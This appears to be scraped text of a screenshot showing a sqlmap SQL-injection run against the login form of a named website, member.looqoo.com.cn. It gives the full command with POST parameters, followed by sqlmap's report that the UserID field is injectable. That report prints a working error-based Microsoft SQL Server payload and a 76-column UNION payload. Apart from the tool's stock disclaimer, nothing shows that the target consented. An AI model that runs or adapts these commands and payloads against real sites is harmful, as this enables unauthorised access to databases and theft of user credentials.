 C:\Python27>python sqlmap/sqlmap.py -u "http://member.looqoo.com.cn/validate2.ht
ml" --data "UserID=dddd&Password=ddddd&x=10&y=16"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
[*] starting at 22:15:08
[22:15:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:15:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserID=dddd' AND 5573=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(
118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (5573=5573) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'AWcL'='AWcL&P
assword=ddddd&x=10&y=16
Type: UNION query
Title: Generic UNION query (NULL) - 76 columns
Payload: UserID=dddd' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(11
8)+CHAR(118)+CHAR(113)+CHAR(85)+CHAR(88)+CHAR(72)+CHAR(100)+CHAR(117)+CHAR(77)+C
HAR(70)+CHAR(66)+CHAR(108)+CHAR(66)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR
(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Password=ddddd&x=10&y=16
---